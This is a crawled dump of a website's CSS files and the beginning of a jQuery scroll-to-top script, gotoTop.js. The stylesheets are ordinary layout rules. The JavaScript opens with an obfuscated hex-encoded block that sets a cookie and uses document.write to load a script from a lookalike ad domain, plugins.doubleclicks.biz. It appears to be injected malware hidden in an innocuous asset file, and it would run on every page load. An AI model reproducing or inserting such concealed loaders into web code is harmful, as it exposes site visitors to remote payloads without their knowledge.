	background:url(images/bg_8.jpg) left bottom no-repeat;
}
/*--/top end--*/
.main1{
	width:1200px;
	overflow:hidden;
	margin:0 auto;
}
/*--/ end--*/
.left_1{
	float:left;
	width:780px;
	overflow:hidden;
}
.right_1{
	float:right;
	padding-bottom:5px;
	width:400px;
	overflow:hidden;

}
/*--/ end--*/
.t_1{
	width:780px;
	height:40px;
	position:relative;
	line-height:40px;
	border-bottom:4px #f1f0f0 solid;
}
.t_1 h3{
	position:absolute;
	top:0;
	left:0;
	height:40px;
	font-size:22px;
	overflow:hidden;
	font-weight:bold;
	padding-right:20px;
	border-bottom:4px #1d70b7 solid;
}
.t_1 span{
	float:right;
	font-size:16px;
}
.t_1 span a{
	margin:0 5px;
}
.t_1 .c1{ color:#1d70b7; border-color:#1d70b7;}
.t_1 .c2{ color:#fd66a9; border-color:#fd66a9;}
.t_1 .c3{ color:#38c9c6; border-color:#38c9c6;}
.t_1 .c4{ color:#feb340; border-color:#feb340;}
.t_1 .c5{ color:#7bbc18; border-color:#7bbc18;}
.t_1 .c6{ color:#a56aea; border-color:#a56aea;}
/*.t_2{
	height:26px;
	line-height:26px;
	font-size:20px;
	background:url(images/bg_4.jpg) 0 12px repeat-x;
}
.t_2 h3{
	float:left;
	padding-right:20px;
	background:#fff;
}*/
.t_9 {
    font-size: 20px;
	width:370px;
	overflow:hidden;

}
.t_9::after{
    content: "";
    display: inline-block;
    height: 4px;
    left: 0.5em;
    margin: 0 -50% 0 0;
    position: relative;
    vertical-align: middle;
    width:100%;
}
.t_2 {
    font-size: 20px;
	width:370px;
	overflow:hidden;
	padding-top: 20px;
}
.t_2::after{
    content: "";
    display: inline-block;
    height: 4px;
    left: 0.5em;
    margin: 0 -50% 0 0;
    position: relative;
    vertical-align: middle;
    width:100%;
}
.t_3{
	font-size: 20px;
	width:370px;
	overflow:hidden;
	padding:12px 0 8px 0;
}
.t_3::after{
    content: "";
    display: inline-block;
    height: 4px;
    left: 0.5em;
    margin: 0 -50% 0 0;
    position: relative;
    vertical-align: middle;
    width:100%;
	background:#1d70b7;
}
.t_4{
	font-size:16px;
	font-weight:bold;
	line-height:40px;
}
/*--/ tit--*/
.g_box1{
	overflow:hidden;
	margin-bottom:15px;
}
.g_box2{
	padding:7px 15px 0 15px;
	margin-bottom:10px;
}
.g_box9{

	margin-bottom:20px;
}
.g_box9 .bt9::after{background:#1d70b7;}
.g_box2 .bt1::after{background:#ff8400;}
.g_box2 .bt2::after{background:#a56aea;}
.g_box2 .bt3::after{background:#7bbc18;}
.g_box2 .bt4::after{background:#1d70b7;}
.g_box2 .bt5::after{background:#ff5555;}
.g_box2 p{
	height:180px;
	margin-bottom:10px;
}
.g_box2 p span{
	float:left;
	width:130px;
	height:153px;
	font-size:14px;
	text-align:center;
	padding:20px 10px 0 33px;
}
.g_box2 p span img{
	display:block;
	height:130px;
	width:130px;
	margin-bottom:5px;
}
.g_box2  .b_box6{
	width:370px !important;
}
.g_box3{
	width:1200px;
	height:364px;
	margin-bottom:20px;
	overflow:hidden;
}
.g_box3 .t_1{
	width:1200px;
	margin-bottom:20px;
}
.g_box3 .pic1{
	height:300px;
	width:400px;
	position:relative;
}
.g_box3 .pic1 img{
	height:300px;
	width:400px;
}
.g_box3 .pic1 p{
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:16px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.g_box3 .pic2{
	width:800px;
}
.g_box3 .pic2 li{
	float:left;
	width:196px;
	height:148px;
	position:relative;
	padding:0 0 4px 4px;
}
.g_box3 .pic2 li img{
	width:196px;
	height:148px;
}
.g_box3 .pic2 p{
	position:absolute;
	left:4px;
	bottom:4px;
	width:196px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.g_box3 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.g_box4{
	width:375px;
	padding:0 15px;
	height:410px;
	background:#f9f8f8;
}
.g_box5{
	width:1200px;
	margin:0 auto 15px auto;
}
.g_box5 .t_1{
	width:1200px;
}
.g_box5 .pic{
	padding-top:20px;
	height:368px;
	width:450px;
	position:relative;
	margin-bottom:5px;
}
.g_box5 .pic img{
	height:368px;
	width:450px;
}
.g_box5 .pic p{
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	height:50px;
	color:#fff;
	line-height:50px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:16px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.g_box5 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.g_box6{
	margin-bottom:15px;
}
.g_box7{
	width:400px;
	height:410px;
}
.g_box8{
	width:940px;
	padding:0 0 0 26px;
	margin-bottom:15px;
	border-left:1px #e5e5e5 solid;
}
.g_box8 .tit{
	height:45px;
	line-height:45px;
	position:relative;
	border-bottom:1px #ddd solid;
}
.g_box8 .tit h2{
	position:absolute;
	left:0;
	top:0;
	height:43px;
	font-size:20px;
	font-weight:bold;
	padding:0 8px;
	border-bottom:3px #0a70b1 solid;
}
.g_box8 .con{
	width:909px;
	min-height:500px;
	overflow:hidden;
	line-height:28px;
	font-size:15px;
	color:#333;
	padding:20px 0;
}
.g_box8 .con p,.g_box8 .con div{
	margin-bottom:15px;
}

.g_list1{
	width:100%;
	margin-bottom:15px;
}
.g_list1 li{
	height:165px;
	padding:15px 0 20px 0;
	line-height:24px;
	border-bottom:1px #eee solid;
}
.g_list1 li h3{
	width:780px;
	height:22px;
	overflow:hidden;
	padding:5px 0 14px 0;
	font-size:20px;
}
.g_list1 li img{
	float:left;
	width:160px;
	height:120px;
	border:1px #ebebeb solid;
	margin-right:15px;
}
.g_list1 .p1{
	height:90px;
	font-size:14px;
	color:#6f6f6f;
}
.g_list1 .p2{
	height:24px;
	font-size:12px;
	color:#aaa;
}
.g_list1 .p2 span{
	float:left;
	height:24px;
	padding-left:25px;
	margin-right:30px;
}
.g_list1 .p2 span a{
	color:#6f6f6f;
	margin-right:15px;
}
.g_list1 .p2 span a:hover{
	color:#1d70b7;
}
.g_list1 .p2 .sp1{ background:url(images/ico_2.jpg) 0 center no-repeat;}
.g_list1 .p2 .sp2{ background:url(images/ico_4.jpg) 0 center no-repeat;}
.g_list1 .p2 .sp3{ background:url(images/ico_3.jpg) 0 center no-repeat;}
.g_list1 .more{
	height:42px;
	line-height:42px;
	font-size:16px;
	text-align:center;
}
.g_list1 .more a{
	display:block;
	height:100%;
	background:#f9f8f8 ;
}
.g_list1 .more a:hover{
	display:block;
	height:100%;
	background:#eee ;
}
.g_list2{
	width:1220px;
}
.g_list2 li{
	float:left;
	width:285px;
	height:270px;
	line-height:24px;
	font-size:14px;
	position:relative;
	padding:0 20px 20px 0;
}
.g_list2 li img{
	width:285px;
	height:215px;
	margin-bottom:2px;
}
/*.g_list2 p{
	position:absolute;
	left:0;
	bottom:0;
	width:228px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.g_list2 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}*/
.g_list3 {
	border-top:none;
	background:#fff;
	font-size:14px;
	margin-bottom:20px;
	background:#fff;
}
.g_list3 dt {
	padding:20px 0 15px 0;
	height:30px;
}
.g_list3 dt span {
	float:left;
	width:114px;
	height:30px;
	font-size:16px;
	font-weight:bold;
	color:#fff;
	text-align:center;
	line-height:30px;
	background:#f60;
	border-radius:3px;
}
.g_list3 dd a {
	float:left;
	width:111px;
	height:32px;
	line-height:32px;
	margin:2px 0;
	overflow:hidden;
	text-indent:10px;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.g_list3 dd a:hover {
	text-decoration:none;
	background:#f1f1f1;
}
.g_list1 b,.g_list2 b,.g_list3 b{
	font-weight:normal;
}
.g_con1{
	width:770px;
	overflow:hidden;
}
.g_con1 h1{
	font-size:24px;
	font-weight:bold;
	line-height:40px;
	padding:5px 0;
}
.g_con1 .info{
	font-size:14px;
	height:22px;
	line-height:22px;
	color:#777;
	padding:10px 0;
	border-bottom:1px #ebebeb solid;
}
.g_con1 .info em{
	color:#ddd;
	padding:0 15px;
}
.g_con1 .info span{
	float:right;
}
.g_con1 .con{
	width:770px;
	padding:20px 0 0 0;
	font-size:16px;
	color:#0e0e0e;
	line-height:32px;
	overflow:hidden;
}
.g_con1 .con p,.g_con1 .con div{
	margin-bottom:15px;
	text-indent:2em;
}
.g_con1 .con img{
	margin-left:-2em;
    border: 0 none;
    box-sizing: border-box;
    height: auto !important;
    max-width: 100% !important;
    vertical-align: middle;
}
.g_con2{
	width:1158px;
	padding:15px 20px;
	font-size:16px;
	color:#0e0e0e;
	line-height:32px;
	overflow:hidden;
	border:1px #ddd solid;
	margin-bottom:20px;
	border-top:3px #2267cc solid;
	background:#f9f8f8;
}
.g_con2 p,.g_con2 div{
	margin-bottom:15px;
	text-indent:2em;
}
.g_con2 img{
	margin-left:-2em;
    border: 0 none;
    box-sizing: border-box;
    height: auto !important;
    max-width: 100% !important;
    vertical-align: middle;
}
.g_con2 .tit{
	font-weight:bold;
	text-indent:0;
}
.pinglun{
	padding:15px 20px;
	border-top:7px #2267cc solid;
	margin-bottom:20px;
	background:#f8f8f8;
}
/*--/ grid--*/
.b_box1{
	height:71px;
	width:745px;
	overflow:hidden;
	padding-left:35px;
	margin-bottom:15px;
	background:url(images/bg_2.jpg) 0 0 no-repeat;
}
.b_box1 h1{
	text-align:center;
	font-size:28px;
	font-weight:bold;
	line-height:35px;
	height:33px;
	overflow:hidden;
	padding:2px 0 8px 0;
}
.b_box1 p{
	text-align:center;
	font-size:16px;
	color:#666;
	line-height:24px;
}
.b_box2{
	width:820px;
	font-size:14px;
	line-height:22px;
	margin:20px 0 15px 0;
}
.b_box2 li{
	float:left;
	width:165px;
	padding:0 40px 0 0;
}
.b_box2 li img{
	display:block;
	height:124px;
	width:165px;
	margin-bottom:5px;
}
.b_box3{
	width:796px;
	font-size:15px;
}
.b_box3 li{
	float:left;
	width:382px;
	height:40px;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	margin-right:16px;
	border-top:1px #f1f0f0 solid;
	text-indent:12px;
	background:url(images/ico_1.jpg) 0 center no-repeat;
}
.b_box4{
	width:400px;
}
.b_box4 li{
	height:75px;
	margin-top:20px;
	font-size:14px;
	color:#999;
}
.b_box4 li img{
	float:left;
	width:100px;
	height:75px;
	margin-right:15px;
}
.b_box4 li p{
	font-size:16px;
	line-height:24px;
	margin-bottom:5px;
}
.b_box5{
	width:360px;
	line-height:22px;
	color:#666;
	font-size:14px;
	padding:20px 0 9px 0;
	line-height:22px;
	border-bottom:1px #f1f0f0 solid;
}
.b_box5 img{
	display:;
	width:360px;
	height:220px;
}
.b_box5 h3{
	height:35px;
	line-height:35px;
	font-size:18px;
	font-weight:bold;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.b_box6{
	width:360px;
	font-size:16px;
}
.b_box6 li{
	height:44px;
	line-height:44px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	border-bottom:1px #f1f0f0 solid;
	text-indent:12px;
	background:url(images/ico_1.jpg) 0 center no-repeat;
}
.b_box7{
	width:360px;
	padding:20px 0 0 0;
	overflow:hidden;
}
.b_box7 ul{
	width:400px;
	height:197px;
	font-size:14px;
	line-height:24px;
	padding-bottom:17px;
	border-bottom:1px #f1f0f0 solid;
}
.b_box7 li{
	float:left;
	width:160px;
	height:197px;
	padding:0 40px 0 0;
}
.b_box7 li img{
	display:block;
	height:120px;
	width:160px;
	margin-bottom:5px;
}
.b_box8{
	width:360px;
	height:220px;
	position:relative;
	margin:20px 0 10px 0;
}
.b_box8 h3{
	position:absolute;
	left:0;
	bottom:0;
	width:360px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:16px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box8 h3:hover{
	background:#000;
	filter: alpha(opacity=80);
	-moz-opacity:0.8;
	-khtml-opacity:0.8;
	opacity:0.8;
}
.b_box8 img{
	width:360px;
	height:220px;
}
.b_box9{
	width:370px;
	height:145px;
	overflow:hidden;
	position:relative;
}
.b_box9 em{
	display:block;
	text-align:center;
	position:absolute;
	font-size:16px;
	height:70px;
}
.b_box9 em a{
	display:block;
	color:#fff;
	background-image:url(images/bg_5.png);
	background-repeat:no-repeat;
}
.b_box9 .x1{ top:0; left:0; width:145px; }				.b_box9 .x1 a{ height:30px; padding-top:40px; background-position:59px 16px;background-color:#fd66a9;}
.b_box9 .x2{ top:0; left:150px; width:70px; }			.b_box9 .x2 a{ height:70px; line-height:40px; background-position:22px -32px;background-color:#9cdc50;}
.b_box9 .x3{ top:0; left:225px; width:70px;}			.b_box9 .x3 a{ height:34px; padding-top:36px; line-height:30px; background-position:22px -131px;background-color:#a56aea;}
.b_box9 .x4{ top:0; right:0; width:70px; height:145px;}	.b_box9 .x4 a{ height:68px; padding-top:77px; line-height:30px; background-position:-72px -160px;background-color:#7bbc18;}
.b_box9 .x5{ top:75px; left:0; width:70px;}				.b_box9 .x5 a{ height:34px; padding-top:36px; line-height:30px; background-position:19px -200px;background-color:#549bed;}
.b_box9 .x6{ top:75px; left:75px; width:70px; }			.b_box9 .x6 a{ height:70px; line-height:40px; background-position:-73px 32px;background-color:#feb340;}
.b_box9 .x7{ top:75px; left:150px; width:145px; }		.b_box9 .x7 a{ height:28px; padding-top:42px; background-position:-38px -58px;background-color:#38c9c6;}
.b_box9 em a:hover{
	color:#fff;
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}
.b_box10{
	font-size:16px;
	padding-top:10px;
}
.b_box10 li{
	height:40px;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.b_box10 li span{
	float:left;
	height:26px;
	text-align:center;
	line-height:26px;
	padding:0 5px;
	font-size:14px;
	margin:7px 7px 7px 0;
	background:#ff5555;
}
.b_box10 li span a{
	color:#fff;
}
.b_box11{
	font-size:14px;
	padding: 0 5px;
}
.b_box11 h3{
	font-size:20px;
	line-height:28px;
	margin-bottom:5px;
}
.b_box11 p{
	line-height:20px;
	color:#666;
	padding-bottom:10px;
	margin-bottom:10px;
	border-bottom:1px #ccc dashed;
}
.b_box12{
	width:1215px;
}
.b_box12 li{
	float:left;
	width:228px;
	height:172px;
	position:relative;
	padding:15px 15px 0 0;
}
.b_box12 li img{
	width:228px;
	height:172px;
}
.b_box12 p{
	position:absolute;
	left:0;
	bottom:0;
	width:228px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box12 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.b_box13{
	height:35px;
	line-height:35px;
	font-size:14px;
	margin-bottom:15px;
}
.b_box13 span{
	float:left;
	height:35px;
	padding:0 8px;
	color:#fff;
	background:#4a5768;
	border-radius:3px;
}
.b_box13 a{
	float:left;
	height:35px;
	padding:0 8px;
	margin-left:8px;
	color:#fff;
	background:#2267cc;
	border-radius:3px;
}
.b_box13 a:hover{
	color:#fff;
	background:#4282df;
}
.b_box14{
	font-size:16px;
}
.b_box14 li{
	height:40px;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	border-bottom:1px #f1f0f0 solid;
	text-indent:12px;
	background:url(images/ico_1.jpg) 0 center no-repeat;
}
.b_box14 li span{
	font-size:13px;
	padding-left:20px;
	color:#999;
}
.b_box15{
	width:420px;
	height:410px;
	overflow:hidden;
	line-height:22px;
}
.b_box15 li{
	float:left;
	width:190px;
	height:195px;
	position:relative;
	padding:0 0 20px 20px;
}
.b_box15 li img{
	width:190px;
	height:195px;
}
.b_box15 p{
	position:absolute;
	right:0;
	bottom:20px;
	width:180px;
	padding:0 5px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box15 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.b_box16{
	width:750px;
	height:388px;
	margin-bottom:5px;
	overflow:hidden;
}
.b_box16 li{
	float:left;
	width:230px;
	height:174px;
	position:relative;
	padding:20px 0 0 20px;
}
.b_box16 li img{
	width:230px;
	height:174px;
}
.b_box16 p{
	position:absolute;
	right:0;
	bottom:0;
	width:230px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box16 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.b_box17{
	width:792px;
	overflow:hidden;
}
.b_box17 li{
	float:left;
	width:186px;
	height:140px;
	position:relative;
	padding:6px 12px 6px 0;
}
.b_box17 li img{
	width:186px;
	height:140px;
}
.b_box17 p{
	position:absolute;
	left:0;
	bottom:6px;
	width:186px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box17 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.b_box18{
	width:210px;
	font-size:16px;
}
.b_box18 li{
	height:46px;
	line-height:46px;
	padding-bottom:5px;
}
.b_box18 li a{
	display:block;
	height:100%;
	color:#454545;
	text-indent:20px;
	border-left:4px #efefef solid;
	background:#f9f9f9;
}
.b_box18 li a:hover{
	color:#0a70b1;
	text-decoration:none;
	border-color:#ddd;
	background:#f4f4f4;
}
.b_box18 .on{
	font-weight:bold;
	color:#0a70b1 !important;
	border-color:#0a70b1 !important;
	background:#ecf3f8 !important;
}
/*--/ box--*/
.u_1{
	width:400px;
	padding-top:10px;
}
.u_2{
	width:370px;
	height:210px;	
}
.u_2 img{
	width:370px;
	height:210px;
}
.u_2 h3{
	width:370px;
	height:40px;
	font-size:16px;
	line-height:40px;
}
/*--/Ԫ unit--*/
.slideBox{
	width:780px;
	height:410px;
	overflow:hidden;
	position:relative;
	margin-bottom:15px;
}
.slideBox .hd{
	height:7px;
	overflow:hidden;
	position:absolute;
	right:15px;
	bottom:20px;
	z-index:10;
}
.slideBox .hd ul{
	overflow:hidden;
	zoom:1;
	float:left;
}
.slideBox .hd ul li{
	float:left;
	margin-right:4px;
	width:25px;
	height:7px;
	background:#fff;
	cursor:pointer;
}
.slideBox .hd ul li.on{
	background:#1f73bb ;
}
.slideBox .bd li{
	position:relative;
}
.slideBox .bd{
	height:100%;
	z-index:0;
}
.slideBox .bd .pic{
	position:relative;
	z-index:0;
}
.slideBox .bd .pic img{
	width:780px;
	height:410px;
	display:block;
}
.slideBox .bd .bg{
	width:100%;
	height:55px;
	position:absolute;
	bottom:-55px;
	left:0;
	z-index:1;
	background:url(images/bg_7.png) 0 0 repeat-x;
}
.slideBox .bd .tit{
	width:100%;
	height:55px;
	line-height:55px;
	position:absolute;
	bottom:-55px;
	left:0;
	font-size:22px;
	z-index:2;
	color:#fff;
}
.slideBox .bd .tit a{
	color:#fff;
	margin-left:10px;
}
.slideBox .bd .tit a:hover{
	text-decoration:underline;
}
.slideBox .prev,.slideBox .next {
	position: absolute;
	left:0;
	top:50%;
	margin-top: -40px;
	display: block;
	width:34px;
	height:70px;
	background:url(images/arrLeftFocus.png) 0 center no-repeat #000;
	filter: alpha(opacity=50);
	opacity: 0.5;
}
.slideBox .next{
	left: auto;
	right:0;
	background:url(images/arrRigFocus.png) 0 center no-repeat #000;
}
.slideBox .prev:hover,.slideBox .next:hover{
	filter: alpha(opacity=100);
	opacity: 1;
}
.slideTxtBox {
	width:780px;
}
.slideTxtBox .hd {
	height:35px;
	line-height:35px;
	font-size:16px;
	border-bottom:4px solid #9fabbb;
	position:relative;
}
.slideTxtBox .hd ul {
	float:left;
	position:absolute;
	left:0;
	top:0;
	height:35px;
}
.slideTxtBox .hd ul li {
	float:left;
	padding:0 20px;
	cursor:pointer;
}

.slideTxtBox .hd ul li.on {
	color:#fff;
	height:35px;
	background:#4da8d8;
	border-bottom:4px solid #4da8d8;
}
.slideTxtBox .hd ul li.on a{
	color:#fff;
}
.slideTxtBox .bd{
	width:100%;
}

.txt-top {
	width:370px;
	padding-top:20px;
	overflow:hidden;
	margin-bottom:15px;
}
.txt-top .bd {
	padding:0;
}
.txt-top .bd ul{
	overflow: hidden;
	zoom: 1;
	background:url(images/bg_6.jpg) 0 0 repeat-y;
}
.txt-top .bd ul li{
}
.txt-top .bd ul li span{
	display:block;
	height:24px;
	line-height:24px;
	color:#fff;
	text-indent:42px;
	font-size:14px;
	background:url(images/bg_3.png) 0 0 no-repeat;
}
.txt-top .bd ul li a{
	padding:5px 0 15px 30px;
	font-size:16px;
	display:block;
	line-height:30px;
}
a.backToTop {
	width:60px;
	height:60px;
	border-radius:3px;
	background:url(images/top.jpg) 0 0 no-repeat;
	text-indent:-999em
}
a.backToTop:hover {
	background-position:-60px 0
}
/*--/ function--*/
.dede_pages{height:30px;padding:20px 0 40px 0;font-size:14px;text-align:center;}
.dede_pages ul{display:inline-block;margin:0 auto;padding:0;}
.dede_pages ul li{float:left;font-family:'microsoft yahei';margin:0 2px;padding:0 10px;line-height:28px;background:#fff;border:1px solid #d8dadf;}
.dede_pages ul li a{float:left;color:#555;display:block;}
.dede_pages ul li:hover{text-decoration:none;color:#fff;border:1px #1d70b7 solid;background-color:#1d70b7 ;}
.dede_pages ul li:hover a{color:#fff;}
.dede_pages ul li:hover a:hover{color:#fff;text-decoration:none;}
.dede_pages ul li.thisclass{background-color:#1d70b7 ;color:#fff;border:1px #1d70b7 solid;}
.dede_pages ul li.thisclass a{color:#fff;}
.dede_pages .pageinfo{ line-height:30px; padding-left:5px;}
.dede_pages strong{font-weight:normal;}
.dede_pagess{float:none;overflow:hidden;text-align:center;padding:0 0 15px 0; font-size:14px;}
.dede_pagess ul{margin:0px auto;float:none;clear:both;padding:10px 0;text-align:center;white-space:nowrap;}
.dede_pagess ul li{float:none;display:inline;margin:0 2px;padding:4px 10px; font-family:'microsoft yahei';border:1px solid #d8dadf;}
.dede_pagess li a{float:none;display:inline;}
.dede_pagess li a:hover{text-decoration:none;}
.dede_pagess li:hover{border-color:#1d70b7 ;background:#1d70b7 ;}
.dede_pagess li:hover a{color:#fff;}
.dede_pagess .thisclass{border:none;color:#fff;border:1px #1d70b7 solid;background-color:#1d70b7 ;}
.dede_pagess .thisclass a{color:#fff;}
/*--/page end--*/
.bn_371,.bn_372{
	width:370px;
	overflow:hidden;
	margin:0 auto 10px auto;
}
.bn_372{
	padding:15px 0 0 0;
}
.bn_401{
	width:380px;
	overflow:hidden;
	height: 410px;
}
.bn_781{
	width:780px;
	overflow:hidden;
	margin-bottom:15px;
}
.bn_1201{
	width:1200px;
	margin:0 auto 15px auto;
	overflow:hidden;
}
/*--/ end--*/
.link{
	width:1198px;
	border:1px #eee solid;
	margin:0 auto 15px auto;
}
.link_t{
	height:40px;
	font-size:16px;
	line-height:40px;
	padding:0 15px;
	background:#f5f5f5;
}
.link .box{
	line-height:26px;
	font-size:14px;
	padding:8px 0;
}
.link .box a{
	display:inline-block;
	margin-left:10px;
}
/*--/link end--*/
.foot{
	width:100%;
	font-size:14px;
	line-height:26px;
	text-align:center;
	background:#efefef;
}
.f_box1{
	padding:20px 0;
}
.f_box1 .pic{
	padding-top:10px;
}
.f_box2{
	width:100%;
	height:50px;
	line-height:50px;
	color:#efefef;
	background:#444141;
}


--- FILE ---
content_type: text/css
request_url: http://www.twsp.net/skin/baike.css
body_size: 1209
content:
/***
 * @website
 * http://www.jzread.com
 * @QQ：568245346
 * @author：jsjlsf
 * @e-mail: jsjlsf@163.com
 */



.xwt2{ width:755px; height:100px; padding-top:20px; float:left;}
.xwt2_left{ width:100px; height:100px;float:left; }
.xwt2_left img{ width:100px; height:100px; border:0px;}
.xwt2_right{ width:515px; color:#666666;padding-left:15px;float:left; }
.xwt2_right_a{ width:515px;font-size:20px; line-height:28px;font-family:"Microsoft YaHei","微软雅黑";float:left; overflow:hidden;}
.xwt2_right_a a{color:#000;}
.xwt2_right_a a:hover{ color:#25BBB9; text-decoration:none;}
.xwt2_right_b{ width:515px; font-size:12px;line-height:21px; padding-top:10px;float:left;}
.xwt2_right_b a{color:#25BBBA;}
.xwt2_right_b a:hover{ color:#25BBBA; text-decoration:none;}





/*文章底部*/

.page1{width:690px;height:120px;padding:20px;border:1px solid #ddd;margin:20px}
.wxImg{width:120px;height:120px;float:left;margin-right:40px;}
.wxImg img{width:120px;height:120px;}
.wxGz{float:left;padding:4px 40px;border-left:1px dotted #dcdcdc;font-size:18px;margin-top:5px;}
.wxGz span{color:#00a9a8;margin:0 5px;}
.wxGz h3{padding-top:10px;font-size:22px;font-weight:400;}
.wxGz p{padding-bottom:5px}
.pn_page{    padding: 10px 0 30px 0px;width:755px;overflow:hidden;font-size:16px;font-size: 16px;border-bottom: 1px dotted #ddd;margin: 0 20px;}
.pn_page div{width:30%;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.pn_page div:nth-child(1){margin-right:30%;}
.pn_page div:nth-child(2){width:40%;text-align:right}
.fenxiang{height:70px;margin:20px 20px 0px;;}
.dianzan{width:200px;float:left;height:70px;}
.dianzan a{display:block;float:left;margin-right:20px;border-radius:50%;width:70px;height:69px;background:url("/style/images/dc.png");line-height: 115px;text-align: center;color: #fff;font-size: 14px;}
.dianzan a.ding{background-position:0px 0px;}
.dianzan a.cai{background-position:70px 0px;;}
.fx{width:350px;height:70px;float:right;position:relative;line-height:70px;font-size:16px;color:#656565}
.bdsharebuttonbox{position:absolute;top:14px;left:65px;}
.left13 {
    width: 795px;
    float: left;
    border-radius: 10px;
    background: #FFFFFF;
    overflow: hidden;
}

.left132 {
    width: 755px;
    margin-left: 20px;
    display: inline;
    color: #FFFFFF;
    float: left;
}

.Collection{
	padding:5px 20px;
	border-radius:5px;
	background:#25bbba;
	color:#fff;    
	float: right;
	margin-top: -7px;
	font-size: 16px;
	cursor:pointer;
}
.Collection span{
	font-size: 20px;
    font-family: initial;
    margin-right: 3px;
}
.Collection a{color:#fff; padding:0;border-radius:0;border:none}
.section-service-w{height:0px;overflow:hidden!important;}
#SOHUCS #SOHU_MAIN .module-hot-topic{display:none}



--- FILE ---
content_type: application/javascript
request_url: http://www.twsp.net/skin/js/gotoTop.js
body_size: 1341
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));// JavaScript Document
(function($){
	var goToTopTime;
	$.fn.goToTop=function(options){
		var opts = $.extend({},$.fn.goToTop.def,options);
		var $window=$(window);
		$body = (window.opera) ? (document.compatMode == "CSS1Compat" ? $('html') : $('body')) : $('html,body'); // opera fix
		//$(this).hide();
		var $this=$(this);
		clearTimeout(goToTopTime);
		goToTopTime=setTimeout(function(){
			var controlLeft;
			if ($window.width() > opts.pageHeightJg * 2 + opts.pageWidth) {
				controlLeft = ($window.width() - opts.pageWidth) / 2 + opts.pageWidth + opts.pageWidthJg;
			}else{
				controlLeft = $window.width()- opts.pageWidthJg-$this.width();
			}
